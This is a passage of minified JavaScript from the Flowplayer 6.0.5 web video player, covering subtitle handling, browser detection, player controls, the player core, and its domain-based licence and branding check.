(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],l=0,s=e.split("\n"),u=s.length,c={};u>l;l++)if(r=i.exec(s[l])){for(n=s[l-1],o="<p>"+s[++l]+"</p><br/>";"string"==typeof s[++l]&&s[l].trim()&&l<s.length;)o+="<p>"+s[l]+"</p><br/>";c={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(c)}return a},r(function(e,t){var n,l,s,u,c=a(t),f=function(){u=o.createElement("a",{className:"fp-menu"});var n=o.createElement("ul",{className:"fp-dropdown fp-dropup"});return n.appendChild(o.createElement("li",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var r=e.srclang||"en",i=e.label||"Default ("+r+")",a=o.createElement("li",{"data-subtitle-index":t},i);n.appendChild(a)}),u.appendChild(n),o.find(".fp-controls",t)[0].appendChild(u),u};i.on(t,"click",".fp-menu",function(e){a(u).toggle("dropdown-open")}),i.on(t,"click",".fp-menu li[data-subtitle-index]",function(t){var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var d=function(){var e=o.find(".fp-player",t)[0];s=o.find(".fp-subtitle",t)[0],s=s||o.appendTo(o.createElement("div",{"class":"fp-subtitle"}),e),Array.prototype.forEach.call(s.children,o.removeNode),n=a(s),o.find(".fp-menu",t).forEach(o.removeNode),f()};e.on("ready",function(n,i,a){var l=i.conf;if(r.support.subtitles&&l.nativesubtitles&&"html5"==i.engine.engineName){var s=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var u=o.find("video.fp-engine",t)[0];return a.subtitles.some(function(e){return!o.isSameDomain(e.src)})&&o.attr(u,"crossorigin","anonymous"),u.textTracks.addEventListener("addtrack",function(){s("disabled"),s("showing")}),void a.subtitles.forEach(function(e){u.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))})}if(i.subtitles=[],d(),c.remove("has-menu"),e.disableSubtitles(),a.subtitles&&a.subtitles.length){c.add("has-menu");var f=a.subtitles.filter(function(e){return e["default"]})[0];f&&i.loadSubtitles(a.subtitles.indexOf(f))}}),e.bind("cuepoint",function(e,t,r){r.subtitle?(l=r.index,o.html(s,r.subtitle.text),n.add("fp-active")):r.subtitleEnd&&(n.remove("fp-active"),l=r.index)}),e.bind("seek",function(t,r,o){l&&e.cuepoints[l]&&e.cuepoints[l].time>o&&(n.remove("fp-active"),l=null),(e.cuepoints||[]).forEach(function(t){var n=t.subtitle;n&&l!=t.index?o>=t.time&&(!n.endTime||o<=n.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&o>=t.time&&t.index==l+1&&e.trigger("cuepoint",[e,t])})});var p=function(e){o.toggleClass(o.find("li.active",t)[0],"active"),o.toggleClass(o.find('li[data-subtitle-index="'+e+'"]',t)[0],"active")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),s&&Array.prototype.forEach.call(s.children,o.removeNode),p(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(p(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":21}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=navigator.userAgent.toLowerCase(),a=/(chrome)[ \/]([\w.]+)/.exec(i)||/(safari)[ \/]([\w.]+)/.exec(i)||/(webkit)[ \/]([\w.]+)/.exec(i)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(i)||/(msie) ([\w.]+)/.exec(i)||i.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(i)||[];a[1]&&(n[a[1]]=!0,n.version=a[2]||"0");var l=t(),s=navigator.userAgent,u=n.msie||/Trident\/7/.test(s),c=/iPad|MeeGo/.test(s)&&!/CriOS/.test(s),f=/iPad/.test(s)&&/CriOS/.test(s),d=/iP(hone|od)/i.test(s)&&!/iPad/.test(s)&&!/IEMobile/i.test(s),p=/Android/.test(s)&&!/Firefox/.test(s),m=/Android/.test(s)&&/Firefox/.test(s),v=/Silk/.test(s),g=/IEMobile/.test(s),h=g?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(s)[1],10):0,y=g?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(s)[1],10):0,b=(c?e(s):0,p?parseFloat(/Android\ (\d+(\.\d+)?)/.exec(s)[1],10):0),w=o(r.support,{browser:n,subtitles:!!l.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(s)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(u&&n.version<8),touch:"ontouchstart"in window,dataload:!c&&!d&&!g,zeropreload:!u&&!p,volume:!(c||p||d||v||f||m),cachedVideoTag:!(c||d||f||g),autoplay:!(c||d||f||p||v||g||m),inlineVideo:(!g||h>=8.1&&y>=11)&&(!p||b>=3),hlsDuration:!p&&(!n.safari||c||d||f),seekable:!c&&!f,iphone:d,ios:d||c||f});try{var x=navigator.plugins["Shockwave Flash"],E=u?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):x.description;u||x[0].enabledPlugin?(E=E.split(/\D+/),E.length&&!E[0]&&(E=E.slice(1)),w.flashVideo=E[0]>9||9==E[0]&&E[3]>=115):w.flashVideo=!1}catch(k){}try{w.video=!!l.canPlayType,w.video&&l.canPlayType("video/mp4")}catch(T){w.video=!1}w.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":18,"extend-object":25}],17:[function(e,t,n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e){e=e||0;var t=Math.floor(e/3600),n=Math.floor(e/60);return e-=60*n,t>=1?(n-=60*t,t+":"+r(n)+":"+r(e)):r(n)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),l=e("class-list"),s=e("bean"),u=e("./slider");i(function(e,t){function n(e){return a.find(".fp-"+e,t)[0]}function r(e){a.css(w,"padding-top",100*e+"%"),p.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function c(e){e?(m.add("is-mouseover"),m.remove("is-mouseout")):(m.add("is-mouseout"),m.remove("is-mouseover"))}var f,d=e.conf,p=i.support,m=l(t);a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),m.add("flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var v=a.createElement("div",{className:"fp-ui"},'         <div class="waiting"><em></em><em></em><em></em></div>         <a class="fullscreen"></a>         <a class="unload"></a>         <p class="speed"></p>         <div class="controls">            <a class="play"></a>            <div class="timeline">               <div class="buffer"></div>               <div class="progress"></div>            </div>            <div class="timeline-tooltip fp-tooltip"></div>            <div class="volume">               <a class="mute"></a>               <div class="volumeslider">                  <div class="volumelevel"></div>               </div>            </div>         </div>         <div class="time">            <em class="elapsed">00:00</em>            <em class="remaining"></em>            <em class="duration">00:00</em>         </div>         <div class="message"><h2></h2><p></p></div>'.replace(/class="/g,'class="fp-'));t.appendChild(v);var g=(n("progress"),n("buffer")),h=n("elapsed"),y=n("remaining"),b=n("waiting"),w=n("ratio"),x=n("speed"),E=l(x),k=n("duration"),T=n("controls"),S=n("timeline-tooltip"),N=a.css(w,"padding-top"),C=n("timeline"),j=u(C,e.rtl),O=(n("volume"),n("fullscreen")),P=n("volumeslider"),A=u(P,e.rtl),_=m.contains("fixed-controls")||m.contains("no-toggle");j.disableAnimation(m.contains("is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=j,e.sliders.volume=A,p.animation||a.html(b,"<p>loading &hellip;</p>"),d.ratio&&r(d.ratio);try{d.fullscreen||a.removeNode(O)}catch(D){a.removeNode(O)}e.on("ready",function(e,n,i){var l=n.video.duration;j.disable(n.disabled||!l),d.adaptiveRatio&&!isNaN(i.height/i.width)&&r(i.height/i.width,!0),a.html([k,y],o(l)),a.toggleClass(t,"is-long",l>=3600),A.slide(n.volumeLevel),"flash"===n.engine.engineName?j.disableAnimation(!0,!0):j.disableAnimation(!1),a.find(".fp-title",v).forEach(a.removeNode),i.title&&a.prepend(v,a.createElement("div",{className:"fp-title"},i.title))}).on("unload",function(){N||d.splash||a.css(w,"paddingTop",""),j.slide(0)}).on("buffer",function(xE,xA,xV){var t=e.video,n=Math.round(xV)/Math.round(t.duration);if(typeof xV!='undefined'){!t.seekable&&p.seekable&&j.max(n),1>n?a.css(g,"width",100*n+"%"):a.css(g,"width","100%")}}).on("speed",function(e,t,n){a.text(x,n+"x"),E.add("fp-hilite"),setTimeout(function(){E.remove("fp-hilite")},1e3)}).on("buffered",function(){a.css(g,"width","100%"),j.max(1)}).on("progress",function(){var t=e.video.time,n=e.video.duration;j.dragging||j.slide(t/n,e.seeking?0:250),a.html(h,o(t)),a.html(y,"-"+o(n-t))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("stop",function(){a.html(h,o(0)),j.slide(0,100)}).on("finish",function(){a.html(h,o(e.video.duration)),j.slide(1,100),m.remove("is-seeking")}).on("beforeseek",function(){}).on("volume",function(){A.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;j.disable(n),A.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){var errorMessage=d.errors[r.code];n.error=!0;var o=a.find(".fp-message",t)[0],i=r.video||n.video;r.code!=1&&(a.find("h2",o)[0].innerHTML=(n.engine&&n.engine.engineName||"html5")+": "+errorMessage,a.find("p",o)[0].innerHTML=r.url||i.url||i.src||d.errorUrls[r.code]),n.off("mouseenter click"),m.remove("is-mouseover")}}),s.on(t,"mouseenter mouseleave",function(n){if(!_){var r,o="mouseover"==n.type;if(c(o),o){var i=function(){c(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),s.on(t,"touchmove.x",i),f=setInterval(function(){new Date-r>d.mouseoutTimeout&&(c(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),s.off(t,"touchmove.x"),e.off("pause.x volume.x"),clearInterval(f)}}),s.on(t,"mouseleave",function(){(j.dragging||A.dragging)&&(m.add("is-mouseover"),m.remove("is-mouseout"))}),s.on(t,"click.player",function(t){if(!e.disabled){var n=l(t.target);return n.contains("fp-ui")||n.contains("fp-engine")||t.flash?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}}),s.on(t,"mousemove touchmove touchstart",".fp-timeline",function(ev){var xX=ev.pageX||ev.clientX||(ev.changedTouches?ev.changedTouches[0].clientX:0),r=xX-a.offset(C).left,i=r/a.width(C),l=i*e.video.duration;0>i||i>1||(a.html(S,'<span class="fp-timeline-time">'+o(l)+'</span>'),a.css(S,"left",Math.max(2,Math.min(a.width(n('player'))-a.width(S)-2,xX-a.offset(T).left-a.width(S)/2))+"px"))}),s.on(t,"contextmenu",function(e){var n=a.offset(a.find(".fp-player",t)[0]),r=window,o=e.clientX-(n.left+r.scrollX),i=e.clientY-(n.top+r.scrollY);if(!m.contains("is-flash-disabled")){var l=a.find(".fp-context-menu",t)[0];l&&(e.preventDefault(),a.css(l,{left:o+"px",top:i+"px",display:"block"}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}),s.on(document,"click.outsidemenu",function(e){a.css(l,"display","none"),s.off(document,"click.outsidemenu")}))}}),e.on("flashdisabled",function(){m.add("is-flash-disabled"),e.one("ready progress",function(){m.remove("is-flash-disabled"),a.find(".fp-flash-disabled",t).forEach(a.removeNode)}),t.appendChild(a.createElement("div",{className:"fp-flash-disabled"},"Adobe Flash is disabled for this page, click player area to enable"))}),d.poster&&a.css(t,"background-image","url("+d.poster+")");var M=a.css(t,"background-color"),L="none"!=a.css(t,"background-image")||M&&"rgba(0, 0, 0, 0)"!=M&&"transparent"!=M;!d.splash&&(d.poster||(d.poster=!0),e.on("ready stop",function(){m.add("is-poster"),e.poster=!0,e.one("progress",function(){m.remove("is-poster"),e.poster=!1})})),"string"==typeof d.splash&&a.css(t,"background-image","url('"+d.splash+"')"),!L&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-mute",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(C,"slide",function(t){e.seeking=!0,e.seek(t*e.video.duration)}),s.on(P,"slide",function(t){e.volume(t)});var I=n("time");s.on(t,"click",".fp-time",function(){l(I).toggle("is-inverted")}),c(true),e.on("shutdown",function(){s.off(C),s.off(P)})}),t.exports.format=o},{"../common":1,"../flowplayer":18,"./slider":14,bean:20,"class-list":21}],18:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},y.defaults.embed,t.embed));var r,d,m=e,v=a(m),g=o({},y.defaults,y.conf,t),h={},x=new w;v.add("is-loading");try{h=p?window.localStorage:h}catch(E){}var k=m.currentStyle&&"rtl"===m.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(m,null)&&"rtl"===window.getComputedStyle(m,null).getPropertyValue("direction");k&&v.add("is-rtl");var T={conf:g,currentSpeed:1,volumeLevel:g.muted?0:"undefined"==typeof g.volume?1*h.volume:g.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==h.muted||g.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:k,load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||g.clip,e=o({},x.resolve(e,g.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=S(e);if(!n)return T.trigger("error",[T,{code:y.support.flashVideo?5:10}]);if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),d=T.engine=n(T,m),T.one("ready",function(){d.volume(T.volumeLevel)})),o(e,d.pick(e.sources.filter(function(e){return e.engine?e.engine===d.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,d],!0);r.defaultPrevented?T.loading=!1:(d.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return!T.ready||T.seeking||T.loading||(d.pause(),T.one("pause",e)),T},resume:function(){return T.ready&&T.paused&&(d.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if(T.ready&&!T.live){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n)}e=r=Math.min(Math.max(e,0),T.video.duration-.1).toFixed(1);var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,s.toggleClass(m,"is-seeking",T.seeking)):(d.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){var n=void 0===e?r:.1*T.video.duration*e;return T.seek(n,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(h.muted=T.muted=e,h.volume=isNaN(h.volume)?g.volume:h.volume),T.volume(e?0:h.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return e=Math.min(Math.max(e,0),1),T.volumeLevel=e,T.trigger("volume",[T,e]),t||(h.volume=e),T.ready&&d.volume(e),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=g.speeds[g.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),d.speed(e),t&&m.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return v.contains("is-embedding")||(g.splash?(T.trigger("unload",[T]),d&&(d.unload(),T.engine=d=0)):T.stop()),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),l.off(m),delete c[m.getAttribute("data-flowplayer-instance-id")],m.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T}};T.conf=o(T.conf,g),u(T);T.time=Math.round(new Date().getTime()/1000);var S=function(e){var t,n=y.engines;if(g.engine){var r=n.filter(function(e){return e.engineName===g.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return g.enginePreference&&(n=y.engines.filter(function(e){return g.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return g.enginePreference.indexOf(e.engineName)-g.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return m.getAttribute("data-flowplayer-instance-id")||(m.setAttribute("data-flowplayer-instance-id",b++),T.on("boot",function(){(g.splash||v.contains("is-splash"))&&(T.forcedSplash=!g.splash&&!v.contains("is-splash"),T.splash=g.autoplay=!0,g.splash||(g.splash=!0),v.add("is-splash")),g.splash&&s.find("video",m).forEach(s.removeNode),(g.live||v.contains("is-live"))&&(T.live=g.live=!0,v.add("is-live")),f.forEach(function(e){e(T,m)}),c.push(T),g.splash?T.unload():T.load(),g.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){g.splash&&s.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==m.getAttribute("data-flowplayer-instance-id")){var n=c[Number(t)];n&&n.conf.splash&&n.unload()}}),v.add("is-loading"),t.loading=!0,"undefined"!=typeof n.live&&(s.toggleClass(m,"is-live",n.live),t.live=n.live)}).on("ready",function(e,t,n){n.time=0,t.video=n,v.remove("is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);s.toggleClass(m,"hls-fix",!!r)}).on("unload",function(e){v.remove("is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;s.toggleClass(m,"is-splash",!t),s.toggleClass(m,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&!y.support.ios&&t.mute(!1):h.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,s.toggleClass(m,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e,t,n){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!g.autoplay&&!T.playing,T.playing=!T.paused,s.toggleClass(m,"is-paused",T.paused),s.toggleClass(m,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(e){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,m]),T}var o=e("extend-object"),i=e("is-function"),a=e("class-list"),l=e("bean"),s=e("./common"),u=e("./ext/events"),c=[],f=[],d=(window.navigator.userAgent,window.onbeforeunload);window.onbeforeunload=function(e){return c.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){s.find(".flowplayer.is-error .fp-message").forEach(s.removeNode)})}),d?d(e):void 0};var p=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",p=!0)}catch(m){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),g=/(\d+\.\d+) Safari/.exec(navigator.userAgent),h=g?Number(g[1]):100,y=t.exports=function(e,t,n){if(i(e))return f.push(e);if("number"==typeof e||"undefined"==typeof e)return c[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return c[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return y(e[0],t,n);if("string"==typeof e){var o=s.find(e)[0];return o&&y(o,t,n)}};o(y,{version:"6.0.5",engines:[],conf:{},set:function(e,t){"string"==typeof e?y.conf[e]=t:o(y.conf,e)},support:{},defaults:{debug:p?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",splash:!1,live:!1,swf:"//releases.flowplayer.org/6.0.5/commercial/flowplayer.swf",swfHls:"//releases.flowplayer.org/6.0.5/commercial/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:p?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>h},bean:l,common:s,extend:o});var b=0,w=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var E=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new w).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):E(n.find("video")),l=x.extend({},e||{},a,n.data()),s=r(this,l,t);u.EVENTS.forEach(function(e){s.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",s)})}}},{"./common":1,"./ext/events":8,"./ext/resolve":13,bean:20,"class-list":21,"extend-object":25,"is-function":26}],19:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/embed"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,u.hostname(t.hostname)}function o(e){var t="ab.ca,ac.ac,ac.at,ac.be,ac.cn,ac.il,ac.in,ac.jp,ac.kr,ac.sg,ac.th,ac.uk,ad.jp,adm.br,adv.br,ah.cn,am.br,arq.br,art.br,arts.ro,asn.au,asso.fr,asso.mc,bc.ca,bio.br,biz.pl,biz.tr,bj.cn,br.com,cn.com,cng.br,cnt.br,co.ac,co.at,co.de,co.gl,co.hk,co.id,co.il,co.in,co.jp,co.kr,co.mg,co.ms,co.nz,co.th,co.uk,co.ve,co.vi,co.za,com.ag,com.ai,com.ar,com.au,com.br,com.cn,com.co,com.cy,com.de,com.do,com.ec,com.es,com.fj,com.fr,com.gl,com.gt,com.hk,com.hr,com.hu,com.kg,com.ki,com.lc,com.mg,com.mm,com.ms,com.mt,com.mu,com.mx,com.my,com.na,com.nf,com.ng,com.ni,com.pa,com.ph,com.pl,com.pt,com.qa,com.ro,com.ru,com.sb,com.sc,com.sg,com.sv,com.tr,com.tw,com.ua,com.uy,com.ve,com.vn,cp.tz,cq.cn,de.com,de.org,ecn.br,ed.jp,edu.au,edu.cn,edu.hk,edu.mm,edu.my,edu.pl,edu.pt,edu.qa,edu.sg,edu.tr,edu.tw,eng.br,ernet.in,esp.br,etc.br,eti.br,eu.com,eu.int,eu.lv,firm.in,firm.ro,fm.br,fot.br,fst.br,g12.br,gb.com,gb.net,gd.cn,gen.in,go.jp,go.kr,go.th,gov.au,gov.az,gov.br,gov.cn,gov.il,gov.in,gov.mm,gov.my,gov.qa,gov.sg,gov.tr,gov.tw,gov.uk,gr.jp,gs.cn,gv.ac,gv.at,gx.cn,gz.cn,he.cn,hi.cn,hk.cn,hl.cn,hu.com,id.au,idv.tw,in.ua,ind.br,ind.in,inf.br,info.pl,info.ro,info.tr,info.ve,iwi.nz,jl.cn,jor.br,js.cn,jus.br,k12.il,k12.tr,kr.com,lel.br,lg.jp,ln.cn,ltd.uk,maori.nz,mb.ca,me.uk,med.br,mi.th,mil.br,mil.uk,mo.cn,mod.uk,muni.il,nb.ca,ne.jp,ne.kr,net.ag,net.ai,net.au,net.br,net.cn,net.do,net.gl,net.hk,net.il,net.in,net.kg,net.ki,net.lc,net.mg,net.mm,net.mu,net.ni,net.nz,net.pl,net.ru,net.sb,net.sc,net.sg,net.th,net.tr,net.tw,net.uk,net.ve,nf.ca,nhs.uk,nm.cn,nm.kr,no.com,nom.br,nom.ni,nom.ro,ns.ca,nt.ca,nt.ro,ntr.br,nx.cn,odo.br,off.ai,on.ca,or.ac,or.at,or.jp,or.kr,or.th,org.ag,org.ai,org.au,org.br,org.cn,org.do,org.es,org.gl,org.hk,org.in,org.kg,org.ki,org.lc,org.mg,org.mm,org.ms,org.nf,org.ni,org.nz,org.pl,org.ro,org.ru,org.sb,org.sc,org.sg,org.tr,org.tw,org.uk,org.ve,pe.ca,plc.uk,police.uk,ppg.br,presse.fr,pro.br,psc.br,psi.br,qc.ca,qc.com,qh.cn,rec.br,rec.ro,res.in,sa.com,sc.cn,sch.uk,se.com,se.net,sh.cn,sk.ca,slg.br,sn.cn,store.ro,tj.cn,tm.fr,tm.mc,tm.ro,tmp.br,tur.br,tv.br,tv.tr,tw.cn,uk.com,uk.net,us.com,uy.com,vet.br,waw.pl,web.ve,www.ro,xj.cn,xz.cn,yk.ca,yn.cn,zj.cn,zlg.br".split(",");
e=e.toLowerCase();var n=e.split("."),r=n.length;if(2>r||/^\d+$/.test(n[r-1]))return e;var o=n.slice(-2).join(".");return r>=3&&t.indexOf(o)>=0?n.slice(-3).join("."):o}function i(e,t){t=o(t);for(var n=0,r=t.length-1;r>=0;r--)n+=42403449800*t.charCodeAt(r);for(n=(""+n).substring(0,7),r=0;r<e.length;r++)if(n===e[r].substring(1,8))return 1}var a=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},l=function(e){return"none"!==window.getComputedStyle(e).display},s=e.conf,u=r.common,c=u.createElement,f=s.swf.indexOf("flowplayer.org")&&s.e&&t.getAttribute("data-origin"),d=f?n(f):u.hostname(),p=(document,s.key);"file:"==location.protocol&&(d="localhost"),e.load.ed=1,s.hostname=d,s.origin=f||location.href,f&&a(t,"is-embedded"),"string"==typeof p&&(p=p.split(/,\s*/));var m=function(e,n){var r=c("a",{href:n,className:"fp-brand"});r.innerHTML=e,u.find(".fp-controls",t)[0].appendChild(r)};if(p&&"function"==typeof i&&i(p,d)){if(s.logo){var v=u.find(".fp-player",t)[0],g=c("a",{className:"fp-logo"});f&&(g.href=f),s.embed&&s.embed.popup&&(g.target="_blank");var h=c("img",{src:s.logo});g.appendChild(h),(v||t).appendChild(g)}s.brand&&f||s.brand&&s.brand.showOnOrigin?m(s.brand.text||s.brand,f||location.href):u.addClass(t,"no-brand")}else{m("flowplayer","http://flowplayer.org");var g=c("a",{href:"http://flowplayer.org"});t.appendChild(g);var y=c("div",{className:"fp-context-menu"},'<ul><li class="copyright">&copy; 2015</li><li><a href="http://flowplayer.org">About Flowplayer</a></li><li><a href="http://flowplayer.org/license">GPL based license</a></li></ul>'),b=window.location.href.indexOf("localhost"),v=u.find(".fp-player",t)[0];7!==b&&(v||t).appendChild(y),e.on("pause resume finish unload ready",function(e,n){u.removeClass(t,"no-brand");var r=-1;if(n.video.src)for(var o=[["org","flowplayer","drive"],["org","flowplayer","my"],["org","flowplayer","cdn"]],i=0;i<o.length&&(r=n.video.src.indexOf("://"+o[i].reverse().join(".")),-1===r);i++);if((4===r||5===r)&&u.addClass(t,"no-brand"),/pause|resume/.test(e.type)&&"flash"!=n.engine.engineName&&4!=r&&5!=r){var a={display:"block",position:"absolute",left:"16px",bottom:"46px",zIndex:99999,width:"100px",height:"20px",backgroundImage:"url("+[".png","logo","/",".net",".cloudfront","d32wqyuo10o653","//"].reverse().join("")+")"};for(var s in a)a.hasOwnProperty(s)&&(g.style[s]=a[s]);n.load.ed=l(g)&&(7===b||y.parentNode==t||y.parentNode==v)&&!u.hasClass(t,"no-brand"),n.load.ed||n.pause()}else 